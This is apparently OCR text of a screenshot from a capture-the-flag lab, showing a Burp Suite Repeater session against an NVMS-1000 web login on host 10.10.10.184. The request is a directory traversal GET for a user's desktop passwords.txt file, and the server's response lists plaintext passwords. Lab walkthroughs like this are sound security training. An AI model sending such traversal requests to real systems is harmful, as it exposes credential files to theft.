 NVMS-1000
10.10.10.184/Pages/login
Kali Linux Kali Training Kali Tools Kali Docs
Transferring data from 10.10.10.184...
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Directory Transversal ...
Send Cancel < >
Request
Raw Params Headers Hex
1 GET / ../../../../../../../../users/nathan/desktop/passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/Pages/login.htm
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Cookie: dataPort=6063
11 Cache-Control: max-age=0
12
13
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
? < + > Type a search term